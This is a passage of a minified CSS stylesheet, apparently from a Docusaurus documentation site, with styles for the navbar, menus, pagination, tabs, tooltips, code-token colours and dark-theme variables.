p:last-child,.details_B4FW>summary>p:last-child,.footer__items,.tabItem_OMyP>:last-child,td>p:last-child{margin-bottom:0}.codeBlockStandalone_K9VJ,.codeBlockStandalone_zC50,[type=checkbox]{padding:0}.hero{align-items:center;background-color:var(--ifm-hero-background-color);color:var(--ifm-hero-text-color);display:flex;padding:4rem 2rem}.hero--primary{--ifm-hero-background-color:var(--ifm-color-primary);--ifm-hero-text-color:var(--ifm-font-color-base-inverse)}.hero--dark{--ifm-hero-background-color:#303846;--ifm-hero-text-color:var(--ifm-color-white)}.hero__title,.title_xvU1{font-size:3rem}.hero__subtitle{font-size:1.5rem}.menu__list{margin:0;padding-left:0}.menu__caret,.menu__link{padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.menu__list .menu__list{flex:0 0 100%;margin-top:.25rem;padding-left:var(--ifm-menu-link-padding-horizontal)}.menu__list-item:not(:first-child){margin-top:.25rem}.menu__list-item--collapsed .menu__list{height:0;overflow:hidden}.arrow_Re8x.expandedArrow_HoMx,.details_B4FW[data-collapsed=false].isBrowser_Cof9>summary:before,.details_B4FW[open]:not(.isBrowser_Cof9)>summary:before,.menu__list-item--collapsed .menu__caret:before,.menu__list-item--collapsed .menu__link--sublist:after{transform:rotate(90deg)}.menu__list-item-collapsible{display:flex;flex-wrap:wrap;position:relative}.menu__caret:hover,.menu__link:hover,.menu__list-item-collapsible--active,.menu__list-item-collapsible:hover{background:var(--ifm-menu-color-background-hover)}.menu__list-item-collapsible .menu__link--active,.menu__list-item-collapsible .menu__link:hover{background:none!important}.menu__caret,.menu__link{align-items:center;display:flex}.menu__link{color:var(--ifm-menu-color);flex:1;line-height:1.25}.menu__link:hover{color:var(--ifm-menu-color)}.menu__caret:before,.menu__link--sublist-caret:after{height:1.25rem;transform:rotate(180deg);transition:transform var(--ifm-transition-fast) linear;width:1.25rem;content:"";filter:var(--ifm-menu-link-sublist-icon-filter)}.menu__link--sublist-caret:after{background:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem;margin-left:auto;min-width:1.25rem}.menu__link--active,.menu__link--active:hover{color:var(--ifm-menu-color-active)}.navbar__brand,.navbar__link{color:var(--ifm-navbar-link-color)}.menu__link--active:not(.menu__link--sublist){background-color:var(--ifm-menu-color-background-active)}.menu__caret:before{background:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem}.navbar--dark,html[data-theme=dark]{--ifm-menu-link-sublist-icon-filter:invert(100%) sepia(94%) saturate(17%) hue-rotate(223deg) brightness(104%) contrast(98%)}.navbar{background-color:var(--ifm-navbar-background-color);box-shadow:var(--ifm-navbar-shadow);height:var(--ifm-navbar-height);padding:var(--ifm-navbar-padding-vertical) var(--ifm-navbar-padding-horizontal)}.PanelColumn_cKSH,.PanelRow_U_Zf,.Panel_Mls2,.navbar,.navbar>.container,.navbar>.container-fluid{display:flex}.navbar--fixed-top{position:sticky;top:0;z-index:var(--ifm-z-index-fixed)}.navbar-sidebar,.navbar-sidebar__backdrop{bottom:0;opacity:0;position:fixed;transition-duration:var(--ifm-transition-fast);transition-timing-function:ease-in-out;top:0;visibility:hidden;left:0}.navbar__inner{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.navbar__brand{align-items:center;display:flex;margin-right:1rem;min-width:0}.navbar__brand:hover{color:var(--ifm-navbar-link-hover-color)}.announcementBarContent__57G,.navbar__title{flex:1 1 auto}.navbar__toggle{display:none;margin-right:.5rem}.navbar__logo{flex:0 0 auto;height:2rem;margin-right:.5rem}.navbar__items{align-items:center;display:flex;flex:1;min-width:0}.navbar__items--center{flex:0 0 auto}.blogSidebarContent_dSs9 p,.children_zlBF,.explainerTexts_auEq p,.navbar__items--center .navbar__brand,.popup_Z3MY p{margin:0}.navbar__items--center+.navbar__items--right,.tabCode_FE6F{flex:1}.navbar__items--right{flex:0 0 auto;justify-content:flex-end}.navbar__items--right>:last-child{padding-right:0}.navbar__item{display:inline-block;padding:var(--ifm-navbar-item-padding-vertical) var(--ifm-navbar-item-padding-horizontal)}#nprogress,.navbar__item.dropdown .navbar__link:not([href]){pointer-events:none}.navbar__link--active,.navbar__link:hover{color:var(--ifm-navbar-link-hover-color)}.navbar--dark,.navbar--primary{--ifm-menu-color:var(--ifm-color-gray-300);--ifm-navbar-link-color:var(--ifm-color-gray-100);--ifm-navbar-search-input-background-color:#ffffff1a;--ifm-navbar-search-input-placeholder-color:#ffffff80;color:var(--ifm-color-white)}.navbar--dark{--ifm-navbar-background-color:#242526;--ifm-menu-color-background-active:#ffffff0d;--ifm-navbar-search-input-color:var(--ifm-color-white)}.navbar--primary{--ifm-navbar-background-color:var(--ifm-color-primary);--ifm-navbar-link-hover-color:var(--ifm-color-white);--ifm-menu-color-active:var(--ifm-color-white);--ifm-navbar-search-input-color:var(--ifm-color-emphasis-500)}.navbar__search-input{appearance:none;background:var(--ifm-navbar-search-input-background-color) var(--ifm-navbar-search-input-icon) no-repeat .75rem center/1rem 1rem;border:none;border-radius:2rem;color:var(--ifm-navbar-search-input-color);cursor:text;display:inline-block;font-size:1rem;height:2rem;padding:0 .5rem 0 2.25rem;width:12.5rem}.pills__item,.tabs__item,.tooltip_DtXY.hover_BJmH,.tooltip_DtXY.hover_BJmH span{cursor:pointer}.navbar__search-input::placeholder{color:var(--ifm-navbar-search-input-placeholder-color)}.navbar-sidebar{background-color:var(--ifm-navbar-background-color);box-shadow:var(--ifm-global-shadow-md);transform:translate3d(-100%,0,0);transition-property:opacity,visibility,transform;width:var(--ifm-navbar-sidebar-width)}.navbar-sidebar--show .navbar-sidebar,.navbar-sidebar__items{transform:translateZ(0)}.navbar-sidebar--show .navbar-sidebar,.navbar-sidebar--show .navbar-sidebar__backdrop,.tooltip_DtXY.hover_BJmH:hover:after,.tooltip_DtXY.hover_BJmH:hover:before,.tooltip_DtXY.visible_RS9A:after,.tooltip_DtXY.visible_RS9A:before{opacity:1;visibility:visible}.navbar-sidebar__backdrop{background-color:#0009;right:0;transition-property:opacity,visibility}.navbar-sidebar__brand{align-items:center;box-shadow:var(--ifm-navbar-shadow);display:flex;flex:1;height:var(--ifm-navbar-height);padding:var(--ifm-navbar-padding-vertical) var(--ifm-navbar-padding-horizontal)}.navbar-sidebar__items{display:flex;height:calc(100% - var(--ifm-navbar-height));transition:transform var(--ifm-transition-fast) ease-in-out}.navbar-sidebar__items--show-secondary{transform:translate3d(calc((var(--ifm-navbar-sidebar-width))*-1),0,0)}.navbar-sidebar__item{flex-shrink:0;padding:.5rem;width:calc(var(--ifm-navbar-sidebar-width))}.navbar-sidebar__back{background:var(--ifm-menu-color-background-active);font-size:15px;font-weight:var(--ifm-button-font-weight);margin:0 0 .2rem -.5rem;padding:.6rem 1.5rem;position:relative;text-align:left;top:-.5rem;width:calc(100% + 1rem)}.navbar-sidebar__close{display:flex;margin-left:auto}.pagination{column-gap:var(--ifm-pagination-page-spacing);display:flex;font-size:var(--ifm-pagination-font-size);padding-left:0}.pagination--sm{--ifm-pagination-font-size:0.8rem;--ifm-pagination-padding-horizontal:0.8rem;--ifm-pagination-padding-vertical:0.2rem}.pagination--lg{--ifm-pagination-font-size:1.2rem;--ifm-pagination-padding-horizontal:1.2rem;--ifm-pagination-padding-vertical:0.3rem}.pagination__item{display:inline-flex}.pagination__item>span{padding:var(--ifm-pagination-padding-vertical)}.pagination__item--active .pagination__link{color:var(--ifm-pagination-color-active)}.pagination__item--active .pagination__link,.pagination__item:not(.pagination__item--active):hover .pagination__link{background:var(--ifm-pagination-item-active-background)}.pagination__item--disabled,.pagination__item[disabled]{opacity:.25;pointer-events:none}.pagination__link{border-radius:var(--ifm-pagination-border-radius);color:var(--ifm-font-color-base);display:inline-block;padding:var(--ifm-pagination-padding-vertical) var(--ifm-pagination-padding-horizontal);transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.buttonGroup_TNwR button,.pagination-nav__link{border:1px solid var(--ifm-color-emphasis-300)}.pagination-nav{display:grid;grid-gap:var(--ifm-spacing-horizontal);gap:var(--ifm-spacing-horizontal);grid-template-columns:repeat(2,1fr)}.pagination-nav__link{border-radius:var(--ifm-pagination-nav-border-radius);display:block;height:100%;line-height:var(--ifm-heading-line-height);padding:var(--ifm-global-spacing);transition:border-color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.pagination-nav__link:hover{border-color:var(--ifm-pagination-nav-color-hover)}.content_L1uV a,.markdown a,.tooltip_DtXY.hover_BJmH,.tooltip_DtXY.hover_BJmH span{-webkit-text-decoration:underline;text-decoration:underline}.pagination-nav__link--next{grid-column:2/3;text-align:right}.pagination-nav__label{font-size:var(--ifm-h4-font-size);font-weight:var(--ifm-heading-font-weight);word-break:break-word}.pagination-nav__link--prev .pagination-nav__label:before{content:"« "}.pagination-nav__link--next .pagination-nav__label:after{content:" »"}.pagination-nav__sublabel{color:var(--ifm-color-content-secondary);font-size:var(--ifm-h5-font-size);font-weight:var(--ifm-font-weight-semibold);margin-bottom:.25rem}.pills__item,.tabs{font-weight:var(--ifm-font-weight-bold)}.pills{display:flex;gap:var(--ifm-pills-spacing);padding-left:0}.pills__item{border-radius:.5rem;display:inline-block;padding:.25rem 1rem;transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.pills__item--active{color:var(--ifm-pills-color-active)}.pills__item--active,.pills__item:not(.pills__item--active):hover{background:var(--ifm-pills-color-background-active)}.pills--block{justify-content:stretch}.pills--block .pills__item{flex-grow:1;text-align:center}.tabs{color:var(--ifm-tabs-color);display:flex;margin-bottom:0;overflow-x:auto;padding-left:0}.tabs__item{border-bottom:3px solid #0000;border-radius:var(--ifm-global-radius);display:inline-flex;padding:var(--ifm-tabs-padding-vertical) var(--ifm-tabs-padding-horizontal);transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.tabs__item--active{border-bottom-color:var(--ifm-tabs-color-active-border);border-bottom-left-radius:0;border-bottom-right-radius:0;color:var(--ifm-tabs-color-active)}.tabs__item:hover{background-color:var(--ifm-hover-overlay)}.tabs--block{justify-content:stretch}.tabs--block .tabs__item{flex-grow:1;justify-content:center}html[data-theme=dark]{--ifm-color-scheme:dark;--ifm-color-emphasis-0:var(--ifm-color-gray-1000);--ifm-color-emphasis-100:var(--ifm-color-gray-900);--ifm-color-emphasis-200:var(--ifm-color-gray-800);--ifm-color-emphasis-300:var(--ifm-color-gray-700);--ifm-color-emphasis-400:var(--ifm-color-gray-600);--ifm-color-emphasis-600:var(--ifm-color-gray-400);--ifm-color-emphasis-700:var(--ifm-color-gray-300);--ifm-color-emphasis-800:var(--ifm-color-gray-200);--ifm-color-emphasis-900:var(--ifm-color-gray-100);--ifm-color-emphasis-1000:var(--ifm-color-gray-0);--ifm-background-color:#1b1b1d;--ifm-background-surface-color:#242526;--ifm-hover-overlay:#ffffff0d;--ifm-color-content:#e3e3e3;--ifm-color-content-secondary:#fff;--ifm-breadcrumb-separator-filter:invert(64%) sepia(11%) saturate(0%) hue-rotate(149deg) brightness(99%) contrast(95%);--ifm-code-background:#ffffff1a;--ifm-scrollbar-track-background-color:#444;--ifm-scrollbar-thumb-background-color:#686868;--ifm-scrollbar-thumb-hover-background-color:#7a7a7a;--ifm-table-stripe-background:#ffffff12;--ifm-toc-border-color:var(--ifm-color-emphasis-200);--ifm-color-primary-contrast-background:#102445;--ifm-color-primary-contrast-foreground:#ebf2fc;--ifm-color-secondary-contrast-background:#474748;--ifm-color-secondary-contrast-foreground:#fdfdfe;--ifm-color-success-contrast-background:#003100;--ifm-color-success-contrast-foreground:#e6f6e6;--ifm-color-info-contrast-background:#193c47;--ifm-color-info-contrast-foreground:#eef9fd;--ifm-color-warning-contrast-background:#4d3800;--ifm-color-warning-contrast-foreground:#fff8e6;--ifm-color-danger-contrast-background:#4b1113;--ifm-color-danger-contrast-foreground:#ffebec;--token-color:#f8f8f2;--token-background:var(--ifm-background-surface-color);--token-border:#414458;--token-color-comment:#9e9e9e;--token-color-doctype:#6a9955;--token-color-string:#78a861;--token-color-operator:#d4d4d4;--token-color-symbol:#b5cea8;--token-color-number:#b5cea8;--token-color-keyword:#569cd6;--token-color-function:#98b6ce;--token-color-function-variable:#f8f8f2;--token-color-important:#569cd6;--token-color-class-name:#4ec9b0;--token-color-selector:#d7ba7d;--token-color-regexp:#d7ba7d;--token-color-property:#ce9178;--token-color-builtin:#569cd6;--token-color-boolean:#569cd6;--token-color-inserted:#50fa7b;--token-color-deleted:#f55;--token-color-unchanged:#a6a6a6;--token-color-highlight:#f7ebc633}#nprogress .bar{background:var(--docusaurus-progress-bar-color);height:2px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{box-shadow:0 0 10px var(--docusaurus-progress-bar-color),0 0 5px var(--docusaurus-progress-bar-color);height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}.theme-code-block,.theme-code-block pre{--ifm-color-emphasis-300:var(--token-border);background-color:var(--token-background)!important;color:var(--token-color)!important}.token.comment{color:var(--token-color-comment)}.token.cdata,.token.doctype,.token.prolog{color:var(--token-color-doctype);font-style:italic}.token.char,.token.string{color:var(--token-color-string)}.token.operator,.token.punctuation{color:var(--token-color-operator)}.token.number{color:var(--token-color-number)}.token.boolean{color:var(--token-color-boolean)}.token.constant,.token.symbol,.token.url,.token.variable{color:var(--token-color-symbol)}.token.inserted{color:var(--token-color-inserted)}.token.atrule,.token.attr-value,.token.keyword{color:var(--token-color-keyword)}.token.function{color:var(--token-color-function)}.token.function-variable{color:var(--token-color-function-variable)}.token.deleted{color:var(--token-color-deleted)}.token.unchanged{color:var(--token-color-unchanged)}.token.important{color:var(--token-color-important)}.token.class-name,.token.maybe-class-name,.tokenName_PLPQ{color:var(--token-color-class-name)}.token.selector,.token.tag{color:var(--token-color-selector)}.token.builtin{color:var(--token-color-builtin)}.token.regex{color:var(--token-color-regexp)}.propName_Ypt4,.token.attr-name,.token.entity,.token.property{color:var(--token-color-property)}.line-highlight.line-highlight{background:var(--token-color-highlight);box-shadow:inset 5px 0 0 var(--token-color-highlight);z-index:0}html:root{--color-blurple:#2656c7;--color-blurple-shadow:#111e80;--ifm-color-primary:#3535e5;--ifm-color-primary-dark:#1b43d4;--ifm-color-primary-darker:var(--color-blurple);--ifm-color-primary-darkest:var(--color-blurple-shadow);--ifm-color-primary-light:#1b3ad4;--ifm-color-primary-lighter:#8096ef;--ifm-color-primary-lightest:#a5c2f3;--ifm-code-font-size:95%;--ifm-color-info:var(--ifm-color-primary-dark);--ifm-link-color:var(--ifm-color-primary-dark);--code-line-decoration:#7035e51a;--code-editor-bg:#fff;--docsearch-muted-color:#666;--docusaurus-highlighted-code-line-bg:#0000001a}html[data-theme=dark]:root{--ifm-color-feedback-background:#f0f8ff;--ifm-color-primary:#6582d9;--ifm-color-primary-dark:#1f459d;--ifm-color-primary-darker:#1f417f;--ifm-color-primary-darkest:#163162;--ifm-color-primary-light:#889dfa;--ifm-color-primary-lighter:#b1c5fd;--ifm-color-primary-lightest:#c5d1ff;--ifm-button-background-color:var(--ifm-color-primary-dark);--ifm-code-background:#2b2836;--ifm-code-color:#f8f8f2;--ifm-color-info:var(--ifm-color-primary-light);--ifm-link-color:var(--ifm-color-primary-light);--ifm-menu-color-active:var(--ifm-color-primary-light);--ifm-navbar-link-hover-color:var(--ifm-color-primary-light);--code-line-decoration:#ffffff1a;--code-editor-bg:#1e1e1e;--ifm-tabs-color-active:var(--ifm-color-primary-light);--ifm-toc-border-color:var(--ifm-background-surface-color);--ifm-footer-background-color:var(--ifm-background-surface-color);--ifm-color-secondary-contrast-background:var(--ifm-background-surface-color);--ifm-color-secondary-dark:#2c2d2f;--docsearch-muted-color:#aaa;--docusaurus-highlighted-code-line-bg:#0000004d;scrollbar-color:#454a4d #202324}.image-link{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.code-block-added-line,.code-block-removed-line{display:block;margin:0 calc(var(--ifm-pre-padding)*-1);padding:0 var(--ifm-pre-padding)}.image-link:before{content:"";display:flex}html[data-theme=dark] .image-link:before{filter:invert(100%)}.bug-report-link:before{background:url([data-uri]) no-repeat}.discord-link:before{background:url([data-uri]) 50% no-repeat}.github-link:before{background:url([data-uri]) no-repeat}.mastodon-link:before{background:url([data-uri]) no-repeat}.open-collective-link:before{background:url([data-uri]) no-repeat}.www-link:before{background:url([data-uri]) no-repeat}.stack-overflow-link:before{background:url([data-uri]) no-repeat}.bluesky-link:before{background:url([data-uri]) no-repeat}.header-image-link:hover{opacity:.6}.header-image-link:before{height:24px;width:24px}.social-link-icon:before{height:20px;margin-right:4px;width:20px}.theme-doc-sidebar-item-category-level-1>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-1>a{font-size:1em;font-weight:var(--ifm-font-weight-bold)}.theme-doc-sidebar-item-category-level-2>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-2>a{font-size:.9em}.theme-doc-sidebar-item-category-level-3>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-3>a{font-size:.8em}.menu__list-item>.menu__version-item{color:var(--ifm-menu-color);line-height:1.25;padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.myLineDecoration{background-color:var(--code-line-decoration)}.code-block-removed-line:before{color:red;content:"-";display:inline-block;left:-.7em;position:relative;width:0}.code-block-removed-line{background-color:#ff000020;-webkit-user-select:none;user-select:none}.code-block-added-line:before{color:#02a471;content:"+";display:inline-block;font-weight:700;left:-.7em;position:relative;width:0}.code-block-added-line{background-color:#00ff9520}.bios_Wm5P,.services_C58B,:not(.containsTaskList__YnT>li)>.containsTaskList__YnT{padding-left:0}[data-theme=dark] .code-block-added-line{background-color:#00ff9510}.markdown a:has(code){text-underline-offset:.25em}.markdown a *{vertical-align:initial}#__docusaurus>div[role=banner]{font-size:150%;height:auto;margin:auto;max-width:max(60%,70rem);padding:1rem 1.5rem;position:sticky}.teamBioDivider_bKZq{border-bottom:1px solid var(--ifm-color-emphasis-200);margin:3rem 0}.teamBio_OLou{--square-size:9rem;display:flex;max-width:var(--square-size)}.profilePhoto_fGsO{height:var(--square-size);width:var(--square-size)}.texts_KhVu{display:flex;flex-direction:column;gap:.5rem;margin-top:.75rem}.container_PuMg,.name_zO4Z,.sidebarItemList_uMtB{font-size:.9rem}.description_CbQC{font-size:.85rem}.services_C58B{display:flex;flex-wrap:wrap;gap:.5rem;list-style-type:none}.serviceIconLink_hGv8{transition:opacity .2s}.description_VmVu{font-size:1.25rem}.bios_Wm5P{--ifm-list-item-margin:0;display:flex;flex-wrap:wrap;gap:1.5rem}.backToTopButton_z1FD{background-color:var(--ifm-color-emphasis-200);border-radius:50%;bottom:1.3rem;box-shadow:var(--ifm-global-shadow-lw);height:3rem;opacity:0;position:fixed;right:1.3rem;transform:scale(0);transition:all var(--ifm-transition-fast) var(--ifm-transition-timing-default);visibility:hidden;width:3rem;z-index:calc(var(--ifm-z-index-fixed) - 1)}.backToTopButton_z1FD:after{background-color:var(--ifm-color-emphasis-1000);content:" ";display:inline-block;height:100%;-webkit-mask:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem no-repeat;mask:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem no-repeat;width:100%}.backToTopButtonShow_w1wE{opacity:1;transform:scale(1);visibility:visible}.popup_Z3MY{align-items:center;bottom:16px;display:flex;justify-content:space-between;position:fixed;right:16px;width:344px;z-index:999}.buttonContainer_DFGt,.copyButton_qvq2{align-items:center;display:flex}.buttonContainer_DFGt .close{margin:0;padding:0}.copyButtonContainer_VTL4{font-family:var(--ifm-font-family-base);font-size:.75rem;line-height:var(--ifm-line-height-base);position:absolute;right:5px;text-align:center;top:5px}.copyButton_qvq2{--ifm-button-padding-vertical:0.4rem;--ifm-button-padding-horizontal:0.4rem;--copy-button-icon-check:0;--copy-button-icon-copy:1;font-size:.75rem;line-height:0;transition:opacity .2s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out}.copyButton_qvq2:disabled{--ifm-button-color:var(--ifm-color-success-dark);--copy-button-icon-check:1;--copy-button-icon-copy:0;opacity:1}.copyButton_qvq2:focus-visible,.copyButton_qvq2:hover{--ifm-button-background-color:var(--playground-secondary-color);--ifm-button-border-color:var(--ifm-color-emphasis-300)}.copyIcon_IykM{opacity:var(--copy-button-icon-copy);position:absolute}.checkIcon_tAK8,.copyIcon_IykM{transition:opacity .2s ease-in-out}.checkIcon_tAK8{opacity:var(--copy-button-icon-check)}.tooltip_DtXY{display:inline-block;position:relative}.tooltip_DtXY:after{background-color:var(--tooltip-bg-color);border-radius:6px;color:var(--tooltip-text-color);content:attr(aria-label);padding:.2rem 1rem;text-indent:0;text-shadow:none;white-space:pre;word-wrap:break-word;max-width:25rem;min-width:6.25rem;visibility:hidden;z-index:10}.tooltip_DtXY:before{border:var(--tooltip-arrow-size) solid #0000;content:"";height:0;visibility:hidden;width:0;z-index:11}.tooltip_DtXY:after,.tooltip_DtXY:before{box-sizing:border-box;opacity:0;pointer-events:none;position:absolute;transition:opacity .12s ease-out .12s}.tooltipLeft_PvRA:after{margin-right:calc(var(--tooltip-arrow-size)*2)}.tooltipLeft_PvRA:before{border-left-color:var(--tooltip-bg-color)}.tooltipLeft_PvRA:after,.tooltipLeft_PvRA:before{right:calc(100% - var(--tooltip-arrow-size)/ 2);top:50%;transform:translateY(-50%);transform-origin:left}.tooltipRight_kPpC:after{margin-left:calc(var(--tooltip-arrow-size)*2)}.tooltipRight_kPpC:before{border-right-color:var(--tooltip-bg-color)}.tooltipRight_kPpC:after,.tooltipRight_kPpC:before{left:calc(100% - var(--tooltip-arrow-size)/ 2);top:50%;transform:translateY(-50%);transform-origin:right}.list_Z3Sz{background:#0000;border:none;font-family:var(--ifm-font-family-monospace);font-size:13px;line-height:18px;min-width:100%;padding:0;position:relative}.list_Z3Sz,.subList_ted6{margin:0;padding-left:1.5rem;width:max-content}.selected_UYFS{background:var(--code-line-decoration)}.textInput_KGcC,.textInput_KGcC input{background-color:var(--ifm-color-emphasis-200);cursor:text}.expand_nVHh,.nonExpand_uSLP{border-left:.1rem dashed var(--ifm-color-emphasis-200);width:max-content}.expand_nVHh.open_wPr4:before{content:"+"}.expand_nVHh:before{content:"-";display:inline-block;margin-left:-1rem;width:1rem}.valueBody_ZMst{min-width:300px;width:fit-content}.propBoolean_bRhF,.propClass_m96P,.propEmpty_eCX3,.propError_W6Z_,.propNumber_Yk_6,.propRegExp_RAIq,.propString__eTe{display:inline-block;max-width:600px;word-wrap:break-word;white-space:pre-wrap;word-break:break-all}.propNumber_Yk_6{color:var(--token-color-number)}.propEmpty_eCX3{color:var(--token-color-comment)}.propRegExp_RAIq{color:var(--token-color-regexp)}.propClass_m96P{color:var(--token-color-class-name)}.propBoolean_bRhF{color:var(--token-color-boolean)}.propError_W6Z_{color:var(--token-color-deleted)}.propString__eTe{color:var(--token-color-string)}.hidden_aYi4{color:var(--token-color-comment);display:inline-block;max-width:200px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.dropdown_DbjB,.textInput_KGcC input{color:var(--ifm-font-color-secondary)}.dropdown_DbjB{appearance:none;background:var(--ifm-color-emphasis-200);border:1px solid var(--ifm-color-emphasis-100);border-radius:6px;box-shadow:none;font-family:inherit;font-size:.8rem;font-weight:500;line-height:1;padding:.4rem .6rem;transition:border .3s;width:50%}.codeBlockContainer_ZGJx,.feature_kXUu{box-shadow:var(--ifm-global-shadow-lw)}.dropdown_DbjB:focus{border-color:var(--ifm-color-primary);outline:0}.textInput_KGcC{align-items:center;border:1px solid var(--ifm-color-emphasis-100);display:flex;flex:1;padding:0 .5rem}.textInput_KGcC:focus-within{border-color:var(--ifm-color-primary)}.textInput_KGcC input{border:#0000;border-radius:.2rem;display:inline-block;flex:1;font-size:.9rem;height:2rem;outline:0;padding:0;transition:border .3s}.textInput_KGcC input::placeholder{color:var(--ifm-color-emphasis-700)}.textInput_KGcC svg{padding-right:.5rem}.searchResultGroup_Difu,.searchResult_jAyB{align-items:center;color:var(--ifm-font-color-secondary);display:flex;flex:0 0 1.5rem;flex-direction:row;font-size:.75rem;justify-content:space-between;padding:.4rem .8rem}.searchResult_jAyB{margin:0;transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default),color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.searchResultGroup_Difu{font-size:1.3rem;margin:.2rem 0}.searchResultDescription_nMKO{flex:1 0 75%}.searchResultGroup_Difu:nth-child(2n),.searchResult_jAyB:nth-child(2n){background:var(--ifm-color-emphasis-100)}.searchResult_jAyB:hover,.searchResult_jAyB:nth-child(2n):hover,.toggleButton_wYmb:hover,[data-theme=dark] .explainerSpotlight_wWd_{background:var(--ifm-color-emphasis-200)}.searchResultContainer__v5K{height:50vh;overflow:auto}.searchResultName_y9nR{font-size:1.2em}.editJson_q9tq{height:2rem}.searchBar_WC8z{column-gap:.5rem;display:flex;justify-content:flex-end;left:0;margin-bottom:.5rem;position:sticky;top:0}.textarea_Lb1I{background:var(--ifm-navbar-search-input-background-color);border:none;color:var(--ifm-navbar-search-input-color);cursor:text;max-width:100%;min-width:100%;padding:1rem;width:100%}body:not(.navigation-with-keyboard) :not(input):focus{outline:0}#__docusaurus-base-url-issue-banner-container,.docSidebarContainer_e5ai,.heroRight_wFuz,.hidden_ZPMz,.navbarSearchContainer_bmvg:empty,.sidebarLogo_nlll,.themedComponent_DHUr,[data-theme=dark] .lightToggleIcon_Sxwe,[data-theme=light] .darkToggleIcon_Yem1,html[data-announcement-bar-initially-dismissed=true] .announcementBar_ncOr{display:none}.skipToContent_G6ar{background-color:var(--ifm-background-surface-color);color:var(--ifm-color-emphasis-900);left:100%;padding:calc(var(--ifm-global-spacing)/2) var(--ifm-global-spacing);position:fixed;top:1rem;z-index:calc(var(--ifm-z-index-fixed) + 1)}.skipToContent_G6ar:focus{box-shadow:var(--ifm-global-shadow-md);left:1rem}.closeButton_rfix{line-height:0;padding:0}.content_L1uV{font-size:85%;padding:5px 0;text-align:center}.content_L1uV a{color:inherit}.announcementBar_ncOr{align-items:center;background-color:var(--ifm-color-white);border-bottom:1px solid var(--ifm-color-emphasis-100);color:var(--ifm-color-black);display:flex;height:var(--docusaurus-announcement-bar-height)}.errorPre_zxXA,.list_r6cR{background:#0000;white-space:break-spaces}.announcementBarPlaceholder_ajMw{flex:0 0 10px}.announcementBarClose_c9u4{align-self:stretch;flex:0 0 30px}.toggle_OLSw{height:2rem;width:2rem}.toggleButton_wYmb{align-items:center;border-radius:50%;display:flex;height:100%;justify-content:center;transition:background var(--ifm-transition-fast);width:100%}.toggleButtonDisabled_vaDU{cursor:not-allowed}.darkNavbarColorModeToggle_wZ1H:hover{background:var(--ifm-color-gray-800)}.heading_ZXIP:hover,.optionLabel_RGIp:hover{background-color:var(--ifm-color-emphasis-100)}[data-theme=dark] .themedComponent--dark_Bv2M,[data-theme=light] .themedComponent--light_DIHH,html:not([data-theme]) .themedComponent--light_DIHH{display:initial}[data-theme=dark]:root{--docusaurus-collapse-button-bg:#ffffff0d;--docusaurus-collapse-button-bg-hover:#ffffff1a}.collapseSidebarButton_Ftvb{display:none;margin:0}.iconExternalLink_awgD,.tabErrors_h4dj,.tabStyle_dz26 svg{margin-left:.3rem}.docMainContainer_namt,.docRoot_HciC{display:flex;width:100%}.docsWrapper_XLvK{display:flex;flex:1 0 auto}.list_r6cR{border:none;font-family:var(--ifm-font-family-monospace);font-size:13px;line-height:18px;margin:0;padding-left:1.5rem;padding-right:1.5rem}.fixerContainer_UVCj{align-items:center;display:flex;justify-content:space-between}.fixer_ig3z{margin:.5rem 0 .5rem 1.5rem}.errorPre_zxXA{margin:0;padding:0;word-wrap:break-word}.searchContainer_oa39{display:flex;margin:0 0 .5rem}.tabContainer_HqLI{background:var(--playground-main-color);border-bottom:1px solid var(--ifm-color-emphasis-200);display:flex;justify-content:space-between}.tabStyle_dz26{--ifm-button-padding-horizontal:1rem;display:flex;font-size:.75rem}.buttons_pzbO a,.hero_syme{--ifm-font-color-base:var(--ifm-color-white);--ifm-button-color:var(--ifm-color-white)}.tabErrors_h4dj{align-items:center;background-color:#fb575b;border-radius:20px;color:#fff;display:flex;height:17px;justify-content:center;padding:0 5px}.tabStyle_dz26:disabled{--ifm-button-color:var(--ifm-color-emphasis-900);opacity:1}@keyframes a{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}to{transform:translateY(0)}}.loaderContainer_zyaW{font-size:18px;left:50%;letter-spacing:1px;position:absolute;top:50%}.loader_RyJn{animation-direction:normal;animation-duration:.6s;animation-fill-mode:both;animation-iteration-count:infinite;animation-name:a;animation-play-state:running;animation-timing-function:ease-in-out;background-color:var(--ifm-color-secondary-darkest);border-radius:100%;display:inline-block;height:1rem;margin:.5rem;width:1rem}.loader1_xEpc{animation-delay:.07s}.loader2_ojXN{animation-delay:.14s}.loader3_DAqc{animation-delay:.21s}.dropdownNavbarItemMobile_yXZl{cursor:pointer}.iconLanguage_xrmG{margin-right:5px;vertical-align:text-bottom}.navbarHideable_bChn{transition:transform var(--ifm-transition-fast) ease}.navbarHidden_zsXl{transform:translate3d(0,calc(-100% - 2px),0)}.errorBoundaryError_FiLL{color:red;white-space:pre-wrap}.errorBoundaryFallback_lv4I{color:red;padding:.55rem}.footerLogoLink_zxYv{opacity:.5;transition:opacity var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.heading_ZXIP,.optionLabel_RGIp{background:#0000;padding:.4rem .8rem;transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default),color var(--ifm-transition-fast) 